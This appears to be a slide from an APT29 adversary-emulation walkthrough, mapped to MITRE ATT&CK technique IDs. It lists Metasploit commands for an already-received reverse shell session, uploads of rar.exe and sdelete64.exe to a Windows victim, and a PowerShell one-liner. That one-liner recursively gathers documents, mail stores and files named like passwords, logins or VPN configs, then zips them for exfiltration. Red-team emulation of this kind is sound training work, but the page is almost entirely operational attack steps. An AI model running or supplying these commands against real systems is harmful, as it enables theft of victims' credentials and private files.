 APT29 – Collection
@sairam_ravi97
• Once Reverse shell is received on 2nd msfconsole
Ingress Tool Transfer (T1105)
1. [msf]> sessions
2. [msf]> sessions –I 1(session id)
3. [msf]> upload "/home/kali/Desktop/APT-29_Payloads/Seaduke/rar.exe"
"C:WindowsTempRar.exe"
4. [msf]> upload "/home/kali/Desktop/APT-
29_Payloads/SysinternalsSuite/sdelete64.exe"
"C:WindowsTempsdelete64.exe“
Collection and Exfiltration (T1005, T1041, T1002, T1022 / T1560.001)
1. [msf]> execute -f powershell.exe -i –H
2. [msf(powershell)]> $env:APPDATA;$files=ChildItem -Path
$env:USERPROFILE -Include
*.doc,*.xps,*.xls,*.ppt,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.r
ar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.pst,*.ost,*psw*,*pass*,*login*,*admin*,*
sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -ErrorAction SilentlyContinue |
Select -ExpandProperty FullName; Compress-Archive -LiteralPath $files -
CompressionLevel Optimal -DestinationPath $env:APPDATAworking.zip –
Force
 